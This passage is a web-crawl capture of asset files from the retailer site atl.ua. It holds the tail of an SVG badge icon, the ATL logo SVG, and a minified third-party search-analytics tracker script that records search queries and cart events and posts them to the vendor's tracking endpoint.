<path d="M20.5949 2.76997C21.4298 2.09078 21.8473 1.75119 22.2796 1.54522C23.3679 1.02674 24.6321 1.02674 25.7204 1.54522C26.1527 1.75119 26.5702 2.09078 27.4051 2.76997V2.76997C27.8807 3.15687 28.1185 3.35032 28.3716 3.50068C29.0042 3.87637 29.7281 4.07033 30.4637 4.06124C30.7581 4.05761 31.0608 4.00898 31.6661 3.91172V3.91172C32.7288 3.74098 33.2601 3.65561 33.7375 3.69341C34.9393 3.78855 36.034 4.4206 36.7173 5.41377C36.9887 5.80832 37.1804 6.31114 37.5639 7.31679V7.31679C37.7823 7.88966 37.8916 8.1761 38.0356 8.43289C38.3956 9.07451 38.9255 9.60444 39.5671 9.96438C39.8239 10.1084 40.1103 10.2177 40.6832 10.4361V10.4361C41.6889 10.8196 42.1917 11.0113 42.5862 11.2827C43.5794 11.966 44.2114 13.0607 44.3066 14.2625C44.3444 14.7399 44.259 15.2712 44.0883 16.3339V16.3339C43.991 16.9392 43.9424 17.2419 43.9388 17.5363C43.9297 18.2719 44.1236 18.9958 44.4993 19.6284C44.6497 19.8815 44.8431 20.1193 45.23 20.5949V20.5949C45.9092 21.4298 46.2488 21.8473 46.4548 22.2796C46.9733 23.3679 46.9733 24.6321 46.4548 25.7204C46.2488 26.1527 45.9092 26.5702 45.23 27.4051V27.4051C44.8431 27.8807 44.6497 28.1185 44.4993 28.3716C44.1236 29.0042 43.9297 29.7281 43.9388 30.4637C43.9424 30.7581 43.991 31.0608 44.0883 31.6661V31.6661C44.259 32.7288 44.3444 33.2601 44.3066 33.7375C44.2114 34.9393 43.5794 36.034 42.5862 36.7173C42.1917 36.9887 41.6889 37.1804 40.6832 37.5639V37.5639C40.1103 37.7823 39.8239 37.8916 39.5671 38.0356C38.9255 38.3956 38.3956 38.9255 38.0356 39.5671C37.8916 39.8239 37.7823 40.1103 37.5639 40.6832V40.6832C37.1804 41.6889 36.9887 42.1917 36.7173 42.5862C36.034 43.5794 34.9393 44.2114 33.7375 44.3066C33.2601 44.3444 32.7288 44.259 31.6661 44.0883V44.0883C31.0608 43.991 30.7581 43.9424 30.4637 43.9388C29.7281 43.9297 29.0042 44.1236 28.3716 44.4993C28.1185 44.6497 27.8807 44.8431 27.4051 45.23V45.23C26.5702 45.9092 26.1527 46.2488 25.7204 46.4548C24.6321 46.9733 23.3679 46.9733 22.2796 46.4548C21.8473 46.2488 21.4298 45.9092 20.5949 45.23V45.23C20.1193 44.8431 19.8815 44.6497 19.6284 44.4993C18.9958 44.1236 18.2719 43.9297 17.5363 43.9388C17.2419 43.9424 16.9392 43.991 16.3339 44.0883V44.0883C15.2712 44.259 14.7399 44.3444 14.2625 44.3066C13.0607 44.2114 11.966 43.5794 11.2827 42.5862C11.0113 42.1917 10.8196 41.6889 10.4361 40.6832V40.6832C10.2177 40.1103 10.1084 39.8239 9.96438 39.5671C9.60444 38.9255 9.07451 38.3956 8.43289 38.0356C8.1761 37.8916 7.88966 37.7823 7.31679 37.5639V37.5639C6.31114 37.1804 5.80832 36.9887 5.41377 36.7173C4.4206 36.034 3.78855 34.9393 3.69341 33.7375C3.65561 33.2601 3.74098 32.7288 3.91172 31.6661V31.6661C4.00898 31.0608 4.05761 30.7581 4.06124 30.4637C4.07033 29.7281 3.87637 29.0042 3.50068 28.3716C3.35032 28.1185 3.15687 27.8807 2.76997 27.4051V27.4051C2.09078 26.5702 1.75119 26.1527 1.54522 25.7204C1.02674 24.6321 1.02674 23.3679 1.54522 22.2796C1.75119 21.8473 2.09078 21.4298 2.76997 20.5949V20.5949C3.15687 20.1193 3.35032 19.8815 3.50068 19.6284C3.87637 18.9958 4.07033 18.2719 4.06124 17.5363C4.05761 17.2419 4.00898 16.9392 3.91172 16.3339V16.3339C3.74098 15.2712 3.65561 14.7399 3.69341 14.2625C3.78855 13.0607 4.4206 11.966 5.41377 11.2827C5.80832 11.0113 6.31114 10.8196 7.31679 10.4361V10.4361C7.88966 10.2177 8.1761 10.1084 8.43289 9.96438C9.07451 9.60444 9.60444 9.07451 9.96438 8.43289C10.1084 8.1761 10.2177 7.88966 10.4361 7.31679V7.31679C10.8196 6.31114 11.0113 5.80832 11.2827 5.41377C11.966 4.4206 13.0607 3.78855 14.2625 3.69341C14.7399 3.65561 15.2712 3.74098 16.3339 3.91172V3.91172C16.9392 4.00898 17.2419 4.05761 17.5363 4.06124C18.2719 4.07033 18.9958 3.87637 19.6284 3.50068C19.8815 3.35032 20.1193 3.15687 20.5949 2.76997V2.76997Z" fill="url(#paint0_linear)"/>
<path d="M12.9014 16.444H13.2944C13.3724 16.444 13.4404 16.43 13.4984 16.402C13.5564 16.374 13.6104 16.322 13.6604 16.246L14.5394 14.884C14.5814 14.814 14.6324 14.757 14.6924 14.713C14.7524 14.669 14.8244 14.647 14.9084 14.647H15.6794L14.5514 16.378C14.5014 16.456 14.4424 16.521 14.3744 16.573C14.3064 16.623 14.2314 16.663 14.1494 16.693C14.2754 16.727 14.3824 16.783 14.4704 16.861C14.5604 16.937 14.6444 17.044 14.7224 17.182L15.7874 19H14.9654C14.8834 19 14.8144 18.979 14.7584 18.937C14.7024 18.893 14.6504 18.829 14.6024 18.745L13.7714 17.329C13.7474 17.287 13.7214 17.252 13.6934 17.224C13.6674 17.196 13.6384 17.174 13.6064 17.158C13.5764 17.14 13.5414 17.128 13.5014 17.122C13.4634 17.116 13.4204 17.113 13.3724 17.113H12.9014V19H12.0014V14.647H12.9014V16.444Z" fill="white"/>
<path d="M17.1977 17.503V19H16.2977V14.647H17.7677C18.0657 14.647 18.3227 14.682 18.5387 14.752C18.7567 14.822 18.9357 14.92 19.0757 15.046C19.2157 15.17 19.3187 15.318 19.3847 15.49C19.4527 15.662 19.4867 15.849 19.4867 16.051C19.4867 16.265 19.4517 16.461 19.3817 16.639C19.3117 16.817 19.2057 16.97 19.0637 17.098C18.9217 17.226 18.7427 17.326 18.5267 17.398C18.3107 17.468 18.0577 17.503 17.7677 17.503H17.1977ZM17.1977 16.813H17.7677C18.0497 16.813 18.2557 16.745 18.3857 16.609C18.5177 16.473 18.5837 16.287 18.5837 16.051C18.5837 15.943 18.5667 15.845 18.5327 15.757C18.5007 15.667 18.4507 15.591 18.3827 15.529C18.3167 15.465 18.2327 15.416 18.1307 15.382C18.0287 15.348 17.9077 15.331 17.7677 15.331H17.1977V16.813Z" fill="white"/>
<path d="M22.8914 14.647V15.352H21.0254V16.471H22.4774V17.152H21.0254V18.295H22.8914V19H20.1194V14.647H22.8914Z" fill="white"/>
<path d="M27.2727 14.647V18.319H27.9357V19.774C27.9357 19.85 27.9087 19.911 27.8547 19.957C27.8027 20.003 27.7347 20.026 27.6507 20.026H27.1107V19H24.0387V19.774C24.0387 19.85 24.0117 19.911 23.9577 19.957C23.9057 20.003 23.8377 20.026 23.7537 20.026H23.2107V18.319H23.6937C23.7457 18.289 23.7987 18.241 23.8527 18.175C23.9067 18.109 23.9587 18.017 24.0087 17.899C24.0607 17.781 24.1087 17.632 24.1527 17.452C24.1987 17.27 24.2397 17.048 24.2757 16.786C24.3137 16.524 24.3457 16.217 24.3717 15.865C24.3997 15.513 24.4197 15.107 24.4317 14.647H27.2727ZM25.2837 15.328C25.2597 15.732 25.2277 16.092 25.1877 16.408C25.1477 16.724 25.1017 17.003 25.0497 17.245C24.9977 17.487 24.9387 17.696 24.8727 17.872C24.8087 18.048 24.7407 18.197 24.6687 18.319H26.3667V15.328H25.2837Z" fill="white"/>
<path d="M31.244 14.92C31.264 14.888 31.288 14.856 31.316 14.824C31.344 14.79 31.374 14.76 31.406 14.734C31.44 14.708 31.476 14.687 31.514 14.671C31.554 14.655 31.596 14.647 31.64 14.647H32.318V19H31.412V16.405C31.412 16.297 31.415 16.184 31.421 16.066C31.427 15.948 31.439 15.822 31.457 15.688C31.413 15.806 31.366 15.916 31.316 16.018C31.266 16.12 31.218 16.209 31.172 16.285L29.663 18.724C29.643 18.758 29.619 18.791 29.591 18.823C29.563 18.855 29.532 18.885 29.498 18.913C29.466 18.939 29.43 18.96 29.39 18.976C29.352 18.992 29.311 19 29.267 19H28.589V14.647H29.495V17.242C29.495 17.35 29.492 17.464 29.486 17.584C29.48 17.702 29.468 17.827 29.45 17.959C29.492 17.841 29.538 17.731 29.588 17.629C29.64 17.527 29.689 17.438 29.735 17.362L31.244 14.92Z" fill="white"/>
<path d="M36.3706 14.647V15.373H35.0986V19H34.1956V15.373H32.9236V14.647H36.3706Z" fill="white"/>
<path d="M15.8161 28.144C15.8161 28.904 15.7341 29.564 15.5701 30.124C15.4061 30.684 15.1801 31.148 14.8921 31.516C14.6041 31.88 14.2621 32.152 13.8661 32.332C13.4741 32.508 13.0501 32.596 12.5941 32.596C12.1381 32.596 11.7141 32.508 11.3221 32.332C10.9301 32.152 10.5921 31.88 10.3081 31.516C10.0241 31.148 9.80006 30.684 9.63606 30.124C9.47606 29.564 9.39606 28.904 9.39606 28.144C9.39606 27.384 9.47606 26.726 9.63606 26.17C9.80006 25.61 10.0241 25.148 10.3081 24.784C10.5921 24.416 10.9301 24.144 11.3221 23.968C11.7141 23.788 12.1381 23.698 12.5941 23.698C13.0501 23.698 13.4741 23.788 13.8661 23.968C14.2621 24.144 14.6041 24.416 14.8921 24.784C15.1801 25.148 15.4061 25.61 15.5701 26.17C15.7341 26.726 15.8161 27.384 15.8161 28.144ZM14.1061 28.144C14.1061 27.528 14.0621 27.02 13.9741 26.62C13.8901 26.22 13.7781 25.904 13.6381 25.672C13.4981 25.44 13.3361 25.278 13.1521 25.186C12.9721 25.094 12.7861 25.048 12.5941 25.048C12.4021 25.048 12.2161 25.094 12.0361 25.186C11.8601 25.278 11.7021 25.44 11.5621 25.672C11.4261 25.904 11.3161 26.22 11.2321 26.62C11.1481 27.02 11.1061 27.528 11.1061 28.144C11.1061 28.764 11.1481 29.274 11.2321 29.674C11.3161 30.074 11.4261 30.39 11.5621 30.622C11.7021 30.854 11.8601 31.016 12.0361 31.108C12.2161 31.2 12.4021 31.246 12.5941 31.246C12.7861 31.246 12.9721 31.2 13.1521 31.108C13.3361 31.016 13.4981 30.854 13.6381 30.622C13.7781 30.39 13.8901 30.074 13.9741 29.674C14.0621 29.274 14.1061 28.764 14.1061 28.144Z" fill="white"/>
<path d="M16.057 31.63C16.057 31.498 16.081 31.374 16.129 31.258C16.181 31.138 16.251 31.036 16.339 30.952C16.427 30.864 16.529 30.796 16.645 30.748C16.765 30.696 16.895 30.67 17.035 30.67C17.171 30.67 17.299 30.696 17.419 30.748C17.539 30.796 17.643 30.864 17.731 30.952C17.819 31.036 17.887 31.138 17.935 31.258C17.987 31.374 18.013 31.498 18.013 31.63C18.013 31.766 17.987 31.892 17.935 32.008C17.887 32.124 17.819 32.226 17.731 32.314C17.643 32.398 17.539 32.464 17.419 32.512C17.299 32.56 17.171 32.584 17.035 32.584C16.895 32.584 16.765 32.56 16.645 32.512C16.529 32.464 16.427 32.398 16.339 32.314C16.251 32.226 16.181 32.124 16.129 32.008C16.081 31.892 16.057 31.766 16.057 31.63Z" fill="white"/>
<path d="M24.6764 28.144C24.6764 28.904 24.5944 29.564 24.4304 30.124C24.2664 30.684 24.0404 31.148 23.7524 31.516C23.4644 31.88 23.1224 32.152 22.7264 32.332C22.3344 32.508 21.9104 32.596 21.4544 32.596C20.9984 32.596 20.5744 32.508 20.1824 32.332C19.7904 32.152 19.4524 31.88 19.1684 31.516C18.8844 31.148 18.6604 30.684 18.4964 30.124C18.3364 29.564 18.2564 28.904 18.2564 28.144C18.2564 27.384 18.3364 26.726 18.4964 26.17C18.6604 25.61 18.8844 25.148 19.1684 24.784C19.4524 24.416 19.7904 24.144 20.1824 23.968C20.5744 23.788 20.9984 23.698 21.4544 23.698C21.9104 23.698 22.3344 23.788 22.7264 23.968C23.1224 24.144 23.4644 24.416 23.7524 24.784C24.0404 25.148 24.2664 25.61 24.4304 26.17C24.5944 26.726 24.6764 27.384 24.6764 28.144ZM22.9664 28.144C22.9664 27.528 22.9224 27.02 22.8344 26.62C22.7504 26.22 22.6384 25.904 22.4984 25.672C22.3584 25.44 22.1964 25.278 22.0124 25.186C21.8324 25.094 21.6464 25.048 21.4544 25.048C21.2624 25.048 21.0764 25.094 20.8964 25.186C20.7204 25.278 20.5624 25.44 20.4224 25.672C20.2864 25.904 20.1764 26.22 20.0924 26.62C20.0084 27.02 19.9664 27.528 19.9664 28.144C19.9664 28.764 20.0084 29.274 20.0924 29.674C20.1764 30.074 20.2864 30.39 20.4224 30.622C20.5624 30.854 20.7204 31.016 20.8964 31.108C21.0764 31.2 21.2624 31.246 21.4544 31.246C21.6464 31.246 21.8324 31.2 22.0124 31.108C22.1964 31.016 22.3584 30.854 22.4984 30.622C22.6384 30.39 22.7504 30.074 22.8344 29.674C22.9224 29.274 22.9664 28.764 22.9664 28.144Z" fill="white"/>
<path d="M25.8353 31.282H27.5633V26.518C27.5633 26.314 27.5693 26.1 27.5813 25.876L26.4473 26.818C26.3673 26.878 26.2893 26.916 26.2133 26.932C26.1373 26.948 26.0653 26.95 25.9973 26.938C25.9293 26.922 25.8693 26.898 25.8173 26.866C25.7653 26.83 25.7253 26.794 25.6973 26.758L25.1753 26.056L27.8513 23.788H29.2133V31.282H30.7193V32.5H25.8353V31.282Z" fill="white"/>
<path d="M35.4782 25.9C35.4782 26.224 35.4222 26.518 35.3102 26.782C35.1982 27.046 35.0462 27.274 34.8542 27.466C34.6662 27.654 34.4482 27.8 34.2002 27.904C33.9522 28.004 33.6942 28.054 33.4262 28.054C33.1302 28.054 32.8582 28.004 32.6102 27.904C32.3622 27.8 32.1462 27.654 31.9622 27.466C31.7822 27.274 31.6402 27.046 31.5362 26.782C31.4362 26.518 31.3862 26.224 31.3862 25.9C31.3862 25.564 31.4362 25.262 31.5362 24.994C31.6402 24.722 31.7822 24.492 31.9622 24.304C32.1462 24.112 32.3622 23.964 32.6102 23.86C32.8582 23.756 33.1302 23.704 33.4262 23.704C33.7222 23.704 33.9962 23.756 34.2482 23.86C34.5002 23.964 34.7162 24.112 34.8962 24.304C35.0802 24.492 35.2222 24.722 35.3222 24.994C35.4262 25.262 35.4782 25.564 35.4782 25.9ZM34.2062 25.9C34.2062 25.684 34.1862 25.504 34.1462 25.36C34.1062 25.212 34.0502 25.094 33.9782 25.006C33.9102 24.918 33.8282 24.856 33.7322 24.82C33.6362 24.78 33.5342 24.76 33.4262 24.76C33.3182 24.76 33.2162 24.78 33.1202 24.82C33.0282 24.856 32.9482 24.918 32.8802 25.006C32.8162 25.094 32.7642 25.212 32.7242 25.36C32.6882 25.504 32.6702 25.684 32.6702 25.9C32.6702 26.112 32.6882 26.288 32.7242 26.428C32.7642 26.568 32.8162 26.682 32.8802 26.77C32.9482 26.854 33.0282 26.914 33.1202 26.95C33.2162 26.986 33.3182 27.004 33.4262 27.004C33.5342 27.004 33.6362 26.986 33.7322 26.95C33.8282 26.914 33.9102 26.854 33.9782 26.77C34.0502 26.682 34.1062 26.568 34.1462 26.428C34.1862 26.288 34.2062 26.112 34.2062 25.9ZM38.2982 24.046C38.3542 23.982 38.4202 23.924 38.4962 23.872C38.5762 23.82 38.6862 23.794 38.8262 23.794H40.0322L33.5222 32.26C33.4662 32.328 33.3982 32.386 33.3182 32.434C33.2382 32.478 33.1402 32.5 33.0242 32.5H31.7942L38.2982 24.046ZM40.4342 30.454C40.4342 30.778 40.3782 31.072 40.2662 31.336C40.1542 31.6 40.0022 31.828 39.8102 32.02C39.6222 32.208 39.4042 32.354 39.1562 32.458C38.9082 32.558 38.6502 32.608 38.3822 32.608C38.0862 32.608 37.8142 32.558 37.5662 32.458C37.3182 32.354 37.1022 32.208 36.9182 32.02C36.7382 31.828 36.5962 31.6 36.4922 31.336C36.3922 31.072 36.3422 30.778 36.3422 30.454C36.3422 30.118 36.3922 29.816 36.4922 29.548C36.5962 29.276 36.7382 29.046 36.9182 28.858C37.1022 28.666 37.3182 28.52 37.5662 28.42C37.8142 28.316 38.0862 28.264 38.3822 28.264C38.6782 28.264 38.9522 28.316 39.2042 28.42C39.4562 28.52 39.6722 28.666 39.8522 28.858C40.0362 29.046 40.1782 29.276 40.2782 29.548C40.3822 29.816 40.4342 30.118 40.4342 30.454ZM39.1622 30.454C39.1622 30.238 39.1422 30.058 39.1022 29.914C39.0622 29.766 39.0062 29.648 38.9342 29.56C38.8662 29.472 38.7842 29.41 38.6882 29.374C38.5922 29.334 38.4902 29.314 38.3822 29.314C38.2742 29.314 38.1722 29.334 38.0762 29.374C37.9842 29.41 37.9042 29.472 37.8362 29.56C37.7722 29.648 37.7202 29.766 37.6802 29.914C37.6442 30.058 37.6262 30.238 37.6262 30.454C37.6262 30.666 37.6442 30.842 37.6802 30.982C37.7202 31.122 37.7722 31.236 37.8362 31.324C37.9042 31.408 37.9842 31.468 38.0762 31.504C38.1722 31.54 38.2742 31.558 38.3822 31.558C38.4902 31.558 38.5922 31.54 38.6882 31.504C38.7842 31.468 38.8662 31.408 38.9342 31.324C39.0062 31.236 39.0622 31.122 39.1022 30.982C39.1422 30.842 39.1622 30.666 39.1622 30.454Z" fill="white"/>
<defs>
<linearGradient id="paint0_linear" x1="16.5003" y1="3.56082e-07" x2="30.0005" y2="37.5006" gradientUnits="userSpaceOnUse">
<stop stop-color="#0F79DF"/>
<stop offset="1" stop-color="#0C62D5"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/mobile/images/footer-icons/logo-atl.svg
body_size: 556
content:
<svg width="76" height="32" viewBox="0 0 76 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M63.7383 17.1797H64.8221L59.2802 32H66.8808L73.2612 14.9338H61.5979C58.3648 14.9085 55.2054 15.8584 52.5676 17.6489C49.9297 19.4394 47.9472 21.9798 46.9011 24.9098L44.2494 32H51.8432L55.2243 22.9577C55.8317 21.2612 56.9806 19.7906 58.5084 18.7537C60.0363 17.7169 61.8658 17.1663 63.7383 17.1797ZM15.5308 31.9935H23.1314L29.5118 14.9338H17.8484C14.6154 14.9085 11.456 15.8584 8.81816 17.6489C6.18031 19.4394 4.19781 21.9798 3.15169 24.9098L0.5 31.9935H8.10059L10.0774 26.7052H17.5144L15.5308 31.9935ZM11.4748 22.9577C12.0823 21.2612 13.2312 19.7906 14.759 18.7537C16.2869 17.7169 18.1164 17.1663 19.9889 17.1797H21.0727L18.3529 24.4593H10.9159L11.4748 22.9577ZM37.7736 31.9935H30.173L35.7149 17.1797H29.4572L30.2957 14.9338H50.4117L49.5732 17.1797H43.3155L37.7736 31.9935Z" fill="white"/>
<path d="M27.3657 10.6602V10.6667V10.6602ZM27.8214 9.60844C28.4672 8.46928 29.4634 7.54364 30.6774 6.95463C31.8914 6.36562 33.2656 6.14118 34.6174 6.31115L34.7263 6.41439C33.8059 6.52737 32.9276 6.84831 32.1653 7.35024C31.4029 7.85216 30.7787 8.52038 30.3453 9.29871C30.1019 9.72412 29.9319 10.1838 29.8419 10.6602H27.3657C27.4745 10.3053 27.6242 9.96333 27.8214 9.60844ZM61.223 10.6602V10.6667V10.6602ZM61.6788 9.60844C62.3246 8.46928 63.3207 7.54364 64.5347 6.95463C65.7487 6.36562 67.123 6.14118 68.4748 6.31115L68.5836 6.41439C67.6633 6.52737 66.785 6.84831 66.0226 7.35024C65.2603 7.85216 64.6361 8.52038 64.2026 9.29871C63.9592 9.72412 63.7893 10.1838 63.6992 10.6602H61.223C61.3319 10.3053 61.4815 9.96333 61.6788 9.60844ZM74.8558 10.6667C76.3456 7.45972 75.1823 4.29793 72.0802 3.43974C71.0909 3.20767 70.0663 3.14215 69.053 3.24616C59.1414 -2.49667 45.7127 0.0779242 36.4065 5.54974L37.0936 5.74332C37.6038 5.88528 38.0936 5.85947 38.5766 5.64653C46.6311 2.18148 56.1005 1.13615 64.0666 5.34326C63.233 6.03027 62.531 6.84892 61.9917 7.76299H62.1414C64.2162 5.51103 66.2843 4.94965 68.2435 4.98191C71.3183 5.03353 72.9238 7.85333 72.0938 10.6667H74.8558Z" fill="#FC2A1C"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tracker.multisearch.io/ea08762b2799
body_size: 3330
content:
!function(e){var r={};function t(n){if(r[n])return r[n].exports;var i=r[n]={i:n,l:!1,exports:{}};return e[n].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"===typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var i in e)t.d(n,i,function(r){return e[r]}.bind(null,i));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},t.p="/packs/",t(t.s=43)}({38:function(e,r){window.Multisearch||(window.Multisearch={}),Multisearch.tracker={config:{"active":true,"is_ecommerce":true,"search_page_path":"/search","search_param_name":"q","track_param_name":"q","tracker_offer_id":null,"is_ga4":true,"id":"ea08762b2799"}}},39:function(e,r){!function(){var e=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/;function r(r){return null==r?String(r):(r=e.exec(Object.prototype.toString.call(Object(r))))?r[1].toLowerCase():"object"}function t(e,r){return Object.prototype.hasOwnProperty.call(Object(e),r)}function n(e){if(!e||"object"!=r(e)||e.nodeType||e==e.window)return!1;try{if(e.constructor&&!t(e,"constructor")&&!t(e.constructor.prototype,"isPrototypeOf"))return!1}catch(i){return!1}for(var n in e);return void 0===n||t(e,n)}function i(e,r,t){this.b=e,this.f=r||function(){},this.d=!1,this.a={},this.c=[],this.e=function(e){return{set:function(r,t){c(o(r,t),e.a)},get:function(r){return e.get(r)}}}(this),a(this,e,!t);var n=e.push,i=this;e.push=function(){var r=[].slice.call(arguments,0),t=n.apply(e,r);return a(i,r),t}}function a(e,t,i){for(e.c.push.apply(e.c,t);!1===e.d&&0<e.c.length;){if("array"==r(t=e.c.shift()))e:{var a=t,u=e.a;if("string"==r(a[0])){for(var f=a[0].split("."),s=f.pop(),d=(a=a.slice(1),0);d<f.length;d++){if(void 0===u[f[d]])break e;u=u[f[d]]}try{u[s].apply(u,a)}catch(p){}}}else if("function"==typeof t)try{t.call(e.e)}catch(m){}else{if(!n(t))continue;for(var l in t)c(o(l,t[l]),e.a)}i||(e.d=!0,e.f(e.a,t),e.d=!1)}}function o(e,r){for(var t={},n=t,i=e.split("."),a=0;a<i.length-1;a++)n=n[i[a]]={};return n[i[i.length-1]]=r,t}function c(e,i){for(var a in e)if(t(e,a)){var o=e[a];"array"==r(o)?("array"==r(i[a])||(i[a]=[]),c(o,i[a])):n(o)?(n(i[a])||(i[a]={}),c(o,i[a])):i[a]=o}}window.DataLayerHelper=i,i.prototype.get=function(e){var r=this.a;e=e.split(".");for(var t=0;t<e.length;t++){if(void 0===r[e[t]])return;r=r[e[t]]}return r},i.prototype.flatten=function(){this.b.splice(0,this.b.length),this.b[0]={},c(this.a,this.b[0])}}()},43:function(e,r,t){"use strict";t.r(r);t(38);var n=function(e,r){return r.reduce((function(e,r){return e&&e[r]?e[r]:null}),e)};var i=function(e){if(Array.isArray(e))return e.filter(Boolean);var r={};return Object.keys(e).forEach((function(t){e[t]&&(r[t]=e[t])})),r};var a=function(e,r){var t="#"==e[0];if(e.indexOf("(")>-1)return r||(r=window.location.pathname),r.replace(new RegExp(e),"$1");r||(r=t?window.location.hash:window.location.search);var n=new RegExp((t?"":"[?&]")+e+"(=([^&#]*)|&|#|$)").exec(r);return n?n[2]?n[2].replace(/\+/g," "):"":null};var o=function(){var e=Multisearch.tracker,r=e.config,t=e.init,n=window.location.pathname.indexOf(r.search_page_path)>-1;return n&&(t.query=a(r.search_param_name)),n&&t.query&&(t.is_search_page=n),t.is_search_page};var c=function(){var e=Multisearch.tracker,r=e.config,t=e.init;if(t.is_search_page)return!1;var n=a(r.track_param_name);return t.is_track_page=Boolean(n),t.is_track_page&&(t.query=n),t.is_track_page};var u=function(){var e=Multisearch.tracker,r=e.config,t=e.init;if(t.is_search_page||t.is_track_page)return!1;var n=t.referrer||document.referrer,i=n.indexOf(r.search_page_path)>-1;return i&&(t.query=a(r.search_param_name,n)),i&&t.query&&(t.is_referrer_page=i),t.is_referrer_page},f=function(e,r,t){var n="";if(t){var i=new Date;i.setTime(i.getTime()+24*t*60*60*1e3),n="; expires="+i.toUTCString()}return document.cookie=e+"="+r+n+"; path=/",r},s=function(e){var r,t,n=e+"=",i=document.cookie.split(";");for(r=0;r<i.length;r++){for(t=i[r];" "===t.charAt(0);)t=t.substring(1,t.length);if(0===t.indexOf(n))return t.substring(n.length,t.length)}return null};var d=function(){var e=Multisearch.tracker.init;(s("_ms_s")||e.query&&f("_ms_s",1,1))&&(e.is_search_session=1)},l="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto),p=new Uint8Array(16);function m(){if(!l)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return l(p)}for(var v=[],g=0;g<256;++g)v[g]=(g+256).toString(16).substr(1);var h=function(e,r){var t=r||0,n=v;return[n[e[t++]],n[e[t++]],n[e[t++]],n[e[t++]],"-",n[e[t++]],n[e[t++]],"-",n[e[t++]],n[e[t++]],"-",n[e[t++]],n[e[t++]],"-",n[e[t++]],n[e[t++]],n[e[t++]],n[e[t++]],n[e[t++]],n[e[t++]]].join("")};var _=function(e,r,t){var n=r&&t||0;"string"==typeof e&&(r="binary"===e?new Array(16):null,e=null);var i=(e=e||{}).random||(e.rng||m)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,r)for(var a=0;a<16;++a)r[n+a]=i[a];return r||h(i)},y=s("_ms")||f("_ms",_(),3650);var b=function(e){var r=Multisearch.tracker,t=r.config,n=r.init,a=i({id:t.id,uid:y,oid:e.offer_id,p:e.page_path,q:n.query,s:n.is_search_session,e:e.event}),o=Object.keys(a).map((function(e){return"".concat(e,"=").concat(a[e])})).join("&"),c=new XMLHttpRequest;c.open("POST","https://track.multisearch.io",!0),c.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),c.send(o)};var w=function(){b({event:"search"})};t(39),Multisearch.tracker.config.search_page_path;var k=function(e){var r=void 0;if("gtm.historyChange"==e.event||"gtm.historyChange-v2"==e.event){if((r=e["gtm.oldUrl"])==e["gtm.newUrl"])return null}else if("PageView"==e.event){var t=R.b.filter((function(e){return"PageView"==e.event})).reverse();r=n(t,[1,"pageUrl"])}else if("page_view"==e[1]){var i=R.b.filter((function(e){return"page_view"==e[1]})).reverse();r=n(i,[1,2,"page_location"])}r&&I({referrer:r})},O=Multisearch.tracker.config,x=O.id,j=O.is_ga4,M=O.is_ecommerce,q=["64a86d62371f","bb46582fb514","shqd1wanr56l","09793538017d","n2vou7zm0g6n"],S=["de5171a251ee"],T=["56fe0c16b697"],C=["zy3dl1v1ct92"];function P(e,r){var t;j?"add_to_cart"==r.event&&(t=n(r,["ecommerce","items",0,"item_id"])||n(r,["ecommerce","items",0,"id"]),C.indexOf(x)>-1&&(t=n(r,["ecommerce","items",0,"group_id"])),"3eda6e1ddb9a"==x&&(t=n(r,["items",0,"item_id"]))):q.indexOf(x)>-1?"add_to_cart"==r[1]&&(t=n(r,[2,"items",0,"id"])||n(r,[2,"items",0,"item_id"])):t=S.indexOf(x)>-1?n(r,["ecommerce","addToCart","products",0,"id"]):T.indexOf(x)>-1?n(r,["ecommerce","add","products",0,"ms_id"]):n(r,["ecommerce","add","products",0,"id"]),t&&G("add2cart",{offer_id:t}),k(r)}var R=function(){if(M)return new DataLayerHelper(dataLayer,P)}(),V=Multisearch.tracker.config,A=V.id,E=V.is_ga4,L=V.is_ecommerce,U=["64a86d62371f","bb46582fb514","shqd1wanr56l","09793538017d","n2vou7zm0g6n"],z=["860cf9246428","de5171a251ee"],D=["zy3dl1v1ct92"],H=function(){var e=R.b.filter((function(e){return"view_item"==e.event})).pop(),r=n(e,["ecommerce","items",0,"item_id"])||n(e,["ecommerce","items",0,"id"]);return D.indexOf(A)>-1&&(r=n(e,["ecommerce","items",0,"group_id"])),r},B=function(){var e=R.b.filter((function(e){return"view_item"==e[1]})).pop();if(e)return n(e,[2,"items",0,"id"])||n(e,[2,"items",0,"item_id"])},$=function(){return R.get("dynx_itemid")},F=function(){var e=R.b.filter((function(e){return n(e,["ecommerce","detail"])})).pop();if(e){var r=e.ecommerce.detail.products;if(r)return n(r,[0,"ms_id"])||n(r,[0,"id"])||r.id}},N=function(){if(L)return E?H():U.indexOf(A)>-1?B():z.indexOf(A)>-1?$():F()};var X={search:w,click:function(){var e=N();e&&b({event:"click",offer_id:e})},add2cart:function(e){var r=e.offer_id;b({event:"add2cart",offer_id:r})}};var G=function(e,r){X[e](r)};var I=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Multisearch.tracker.init=e,o()||c()||u(),d();var r=Multisearch.tracker,t=r.init,n=r.config;if(t.is_search_page)G("search");else if(t.is_referrer_page||t.is_track_page){var i="88144759cedc"==n.id?2500:2e3;setTimeout(G,i,"click")}},J=Multisearch.tracker.config.id;setTimeout(I,"8bea95421ae7"===J?4e3:1e3)}});

--- FILE ---
